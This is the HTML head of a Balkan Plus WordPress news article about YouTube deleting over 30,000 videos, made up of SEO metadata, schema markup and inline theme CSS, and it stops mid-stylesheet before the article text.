

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/
body_size: 38051
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zbog čega je YouTube obrisao više od 30.000 snimaka? &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zbog čega je YouTube obrisao više od 30.000 snimaka? &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2021-04-08T06:16:58+00:00" />
	<meta property="article:modified_time" content="2021-04-08T06:39:49+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2021/04/youtube-logo-1920-800x450-1-758x426-1.jpg" />
	<meta property="og:image:width" content="758" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/#article","isPartOf":{"@id":"https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Zbog čega je YouTube obrisao više od 30.000 snimaka?","datePublished":"2021-04-08T06:16:58+00:00","dateModified":"2021-04-08T06:39:49+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/"},"wordCount":144,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2021/04/youtube-logo-1920-800x450-1-758x426-1.jpg","articleSection":["Tehnologija"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/","url":"https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/","name":"Zbog čega je YouTube obrisao više od 30.000 snimaka? &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2021/04/youtube-logo-1920-800x450-1-758x426-1.jpg","datePublished":"2021-04-08T06:16:58+00:00","dateModified":"2021-04-08T06:39:49+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2021/04/youtube-logo-1920-800x450-1-758x426-1.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2021/04/youtube-logo-1920-800x450-1-758x426-1.jpg","width":758,"height":426},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Zbog čega je YouTube obrisao više od 30.000 snimaka?"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Zbog čega je YouTube obrisao više od 30.000 snimaka? Comments Feed" href="https://www.balkanplus.net/zbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fzbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fzbog-cega-je-youtube-obrisao-vise-od-30-000-snimaka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories 